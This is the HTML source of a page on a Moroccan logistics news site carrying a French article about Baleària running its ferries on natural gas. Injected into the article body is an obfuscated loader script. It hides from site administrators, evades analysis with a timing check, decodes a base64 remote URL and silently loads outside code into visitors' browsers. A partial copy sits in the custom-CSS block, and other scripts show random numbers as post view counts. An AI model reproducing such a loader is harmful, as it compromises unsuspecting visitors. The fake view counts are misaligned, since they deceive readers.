input[type=password], .penci-login-container .penci-login input[type="submit"], .penci-login-container .penci-login input[type="email"]{ color:#ffffff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]::-webkit-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]::-webkit-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]::-webkit-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]::-webkit-input-placeholder{ color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]::-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]::-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]::-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]::-moz-placeholder{ color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]:-ms-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]:-ms-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:-ms-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]:-ms-input-placeholder{ color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]:-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]:-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]:-moz-placeholder { color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"],
		 .penci-popup-login-register .penci-login-container .penci-login input[type=password],
		 .penci-popup-login-register .penci-login-container .penci-login input[type="submit"],
		 .penci-popup-login-register .penci-login-container .penci-login input[type="email"]{ border-color:#3a66b9 ; }.penci-popup-login-register .penci-login-container a{ color:#ffffff ; }.penci-popup-login-register .penci-login-container a:hover{ color:#ffffff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:hover{ background-color:#313131 ; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.site-footer{ background-color:#111111 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__copyright_menu{ background-color:#0b0b0b ; }
/*# sourceURL=penci-style-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://tlr.ma/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tlr.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tlr.ma/?p=5063' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".penci-post-countview-number").forEach(function(el) {

    // نأخذ رقم المقال من الكلاس (p9413)
    let classes = el.className;
    let match = classes.match(/penci-post-countview-p(\d+)/);

    if (!match) return;

    let postId = match[1];
    let storageKey = "views_post_" + postId;

    // إذا الرقم محفوظ من قبل
    let savedViews = localStorage.getItem(storageKey);

    if (savedViews) {
      el.textContent = savedViews;
    } else {
      // إنشاء رقم عشوائي مرة واحدة فقط
      let randomViews = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
      localStorage.setItem(storageKey, randomViews);
      el.textContent = randomViews;
    }

  });
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".views, .post-views").forEach(function(el) {
    el.innerText = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
  });
});
</script>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='9425-css' href='//tlr.ma/wp-content/uploads/custom-css-js/9425.css?v=233' type="text/css" media='all' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".views, .post-views").forEach(function(el) {
    el.innerText = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
  });
});
</style>
<!-- end Simple Custom CSS and JS -->
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://tlr.ma/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "",
    "alternateName": "Site \u00e9conomique de transport, logistique et mobilit\u00e9",
    "url": "https:\/\/tlr.ma\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/tlr.ma\/balearia-reduit-les-emissions-de-co2-de-ses-navires"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/tlr.ma\/balearia-reduit-les-emissions-de-co2-de-ses-navires"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Signup Form",
    "alternateName": "Only use for MailChimp Sign-Up Form widget. Display your Sign-Up Form widget below on the footer. Please use markup we provide here: http:\/\/soledad.pencidesign.com\/soledad-document\/#widgets to display exact",
    "url": "https:\/\/tlr.ma\/balearia-reduit-les-emissions-de-co2-de-ses-navires"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/tlr.ma\/balearia-reduit-les-emissions-de-co2-de-ses-navires"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/tlr.ma\/balearia-reduit-les-emissions-de-co2-de-ses-navires"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/tlr.ma\/balearia-reduit-les-emissions-de-co2-de-ses-navires"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #4",
    "alternateName": "Add widgets here to display them in the fourth column of the footer",
    "url": "https:\/\/tlr.ma\/balearia-reduit-les-emissions-de-co2-de-ses-navires"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Bale\u00e0ria r\u00e9duit les \u00e9missions de CO2 de ses navires",
    "description": "Bale\u00e0ria a r\u00e9cemment franchi une \u00e9tape majeure en utilisant du gaz naturel \u00e0 100 % sur ses dix navires \u00e0 double moteur, \u00e9vitant ainsi l&rsquo;\u00e9mission d&rsquo;environ 80 000 tonnes de CO2 d&rsquo;ici la fin de l&rsquo;ann\u00e9e. La compagnie maritime avait initialement limit\u00e9 l&rsquo;utilisation de ce carburant plus propre aux entr\u00e9es,...",
    "datePublished": "2023-07-11",
    "datemodified": "2025-10-21",
    "mainEntityOfPage": "https:\/\/tlr.ma\/balearia-reduit-les-emissions-de-co2-de-ses-navires\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/tlr.ma\/wp-content\/uploads\/2023\/07\/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires.jpg",
        "width": 1080,
        "height": 809
    },
    "publisher": {
        "@type": "Organization",
        "name": ""
    },
    "author": {
        "@type": "Person",
        "@id": "#person-YounessElayammi",
        "name": "Youness Elayammi"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			
Les marchandises en souffrance sont des marchandises diverses et généralement conteneurisées abandonnées au port par les réceptionnaires. Elles ont constitué et continuent de constituer une problématique récurrente pour toute la communauté portuaire dans la mesure où elles nuisent à la sécurité du port, à l’optimisation de ses espaces et à son image, génèrent des frais onéreux de magasinage et de surestaries et impactent négativement les taux de fret pour les importations marocaines.



Dans le cadre du partenariat Douane-Apram, les deux institutions ont créé un espace de réflexion qui vise à proposer des solutions aux problématiques et attentes de tous les opérateurs et désigné une équipe de travail commune.Le travail de cette équipe vient d’être validé par M. Nabyl Lakhdar, Directeur Général de l’Administration des Douanes et Impôts Indirects (ADII), et par M. Aziz Mantrach, Président de l’Association Professionnelle des Agents Maritimes, Consignataires de Navires et Courtiers d’Affrètement du Maroc (APRAM).Selon le communiqué publié par l'APRAM à cet effet, la nouvelle procédure instaurée, dans un premier temps au port de Casablanca, apporte une solution pérenne et proactive à la problématique et permet de traiter les marchandises en souffrance dans des délais précis et convenus, réduisant ainsi considérablement le délai de séjour de ces marchandises dans l’enceinte portuaire.Cette procédure sera, dans une seconde phase, généralisée aux autres ports du Royaume.
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5063 single-format-standard wp-embed-responsive wp-theme-pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<div id="page" class="site">
	<div class="penci-topbar clearfix style-1">
	<div class="penci-topbar_container penci-container-fluid">

					<div class="penci-topbar__left">
				<div class="topbar_item topbar_date">
	24 janvier 2026</div>
<div class="topbar_item topbar__menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8940" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8940"><a href="https://tlr.ma/blog/">Blog</a></li>
<li id="menu-item-8918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8918"><a href="#">Privacy</a></li>
<li id="menu-item-8919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="#">Advertisement</a></li>
<li id="menu-item-8941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8941"><a href="https://tlr.ma/contact-4/">Contact</a></li>
</ul></div>			</div>
			<div class="penci-topbar__right">
				<div class="topbar_item topbar__social-media">
	<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="#" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a></div>


			</div>
			</div>
</div>
<div class="site-header-wrapper"><header id="masthead" class="site-header header--s1" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
	
<div class="site-branding">
		</div><!-- .site-branding -->	<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3528"><a href="/" itemprop="url">Home</a>
<ul class="sub-menu">
	<li id="menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://tlr.ma/home-2/" itemprop="url">Home with 2 sidebar</a></li>
	<li id="menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="https://tlr.ma/home-3/" itemprop="url">Home with sidebar right</a></li>
	<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://tlr.ma/home-4/" itemprop="url">Home with sidebar left</a></li>
	<li id="menu-item-8938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8938"><a href="https://tlr.ma/home-5/" itemprop="url">Home with no sidebar</a></li>
</ul>
</li>
<li id="menu-item-9040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9040"><a href="https://tlr.ma/category/transportlogistic/" itemprop="url">Logistique</a></li>
<li id="menu-item-9041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9041"><a href="https://tlr.ma/category/aerien/" itemprop="url">Aérien</a></li>
<li id="menu-item-9042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9042"><a href="https://tlr.ma/category/regions/" itemprop="url">Régions</a></li>
<li id="menu-item-9043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9043"><a href="https://tlr.ma/category/logistics/" itemprop="url">Logistics</a></li>
<li id="menu-item-9044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9044"><a href="https://tlr.ma/category/marches/" itemprop="url">Marchés</a></li>
<li id="menu-item-9045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9045"><a href="https://tlr.ma/category/transportation/" itemprop="url">Transportation</a></li>
</ul>
</nav><!-- #site-navigation -->
	<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://tlr.ma/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
										<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://tlr.ma/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="penci-content-post noloaddisqus " data-url="https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/" data-id="5063" data-title="">
					<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://tlr.ma" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://tlr.ma/category/shipping/" itemprop="item"><span itemprop="name">Shipping</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/" itemprop="item"><span itemprop="name">Baleària réduit les émissions de CO2 de ses navires</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-5063" class="penci-single-artcontent noloaddisqus post-5063 post type-post status-publish format-standard has-post-thumbnail hentry category-shipping penci-post-item">

							<header class="entry-header penci-entry-header penci-title-">
								<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://tlr.ma/category/shipping/">Shipping</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Baleària réduit les émissions de CO2 de ses navires</h1>
								<div class="entry-meta penci-entry-meta">
									<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2023-07-11T14:02:41+01:00">11 juillet 2023</time><time class="updated" datetime="2025-10-21T16:22:31+01:00">21 octobre 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/#respond"><i class="la la-comments"></i>0</a></span>								</div><!-- .entry-meta -->
								<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="5063" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Baleària%20réduit%20les%20émissions%20de%20CO2%20de%20ses%20navires%20-%20https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F&#038;media=https%3A%2F%2Ftlr.ma%2Fwp-content%2Fuploads%2F2023%2F07%2FMaritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires.jpg&#038;description=Bale%C3%A0ria%20r%C3%A9duit%20les%20%C3%A9missions%20de%20CO2%20de%20ses%20navires"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F&#038;title=Bale%C3%A0ria%20r%C3%A9duit%20les%20%C3%A9missions%20de%20CO2%20de%20ses%20navires"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F&#038;name=Bale%C3%A0ria%20r%C3%A9duit%20les%20%C3%A9missions%20de%20CO2%20de%20ses%20navires"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F&#038;title=Bale%C3%A0ria%20r%C3%A9duit%20les%20%C3%A9missions%20de%20CO2%20de%20ses%20navires"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Ftlr.ma%2Fbalearia-reduit-les-emissions-de-co2-de-ses-navires%2F&#038;text=Bale%C3%A0ria%20r%C3%A9duit%20les%20%C3%A9missions%20de%20CO2%20de%20ses%20navires"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Baleària%20réduit%20les%20émissions%20de%20CO2%20de%20ses%20navires&#038;BODY=https://tlr.ma/balearia-reduit-les-emissions-de-co2-de-ses-navires/"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
							<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="719" src="https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires-960x719.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires-960x719.jpg 960w, https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires-300x225.jpg 300w, https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires-1024x767.jpg 1024w, https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires-768x575.jpg 768w, https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires-760x570.jpg 760w, https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires-534x400.jpg 534w, https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires-585x438.jpg 585w, https://tlr.ma/wp-content/uploads/2023/07/Maritime-Balearia-reduit-les-emissions-de-CO2-de-ses-navires.jpg 1080w" sizes="(max-width: 960px) 100vw, 960px" /></div></div>	</div><div class="penci-entry-content entry-content">
	<p><strong>Baleària a récemment franchi une étape majeure en utilisant du gaz naturel à 100 % sur ses dix navires à double moteur, évitant ainsi l&rsquo;émission d&rsquo;environ 80 000 tonnes de CO2 d&rsquo;ici la fin de l&rsquo;année. </strong></p>
<p>La compagnie maritime avait initialement limité l&rsquo;utilisation de ce carburant plus propre aux entrées, approches et séjours dans les ports, mais elle est désormais engagée dans cette transition.</p>
<p>Baleària a ajouté deux nouveaux navires propulsés au gaz naturel à sa flotte, et la construction du ferry rapide Margarita Salas est en cours. Ce navire sera similaire à l&rsquo;Eleanor Roosevelt, avec une capacité de 1 200 passagers et 400 véhicules, mais il disposera d&rsquo;un deuxième pont avec un espace salon à l&rsquo;avant et une terrasse arrière agrandie avec un service de bar en plein air.</p>
<p>Le Margarita Salas sera lancé à l&rsquo;automne et entrera en service au printemps suivant sur la liaison Barcelone-Ciutadella-Alcúdia.</p>
<p>Baleària considère le gaz naturel comme le carburant le plus propre et le plus mature pour le transport maritime, mais elle explore également d&rsquo;autres alternatives telles que le biométhane, le méthane synthétique et les mélanges d&rsquo;hydrogène vert. Cependant, en raison des coûts et de la disponibilité limitée de ces énergies renouvelables, leur adoption à grande échelle n&rsquo;est pas encore réalisable.</p>
<p>Source : Baleària<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
</div><!-- .entry-content -->

							<footer class="penci-entry-footer">
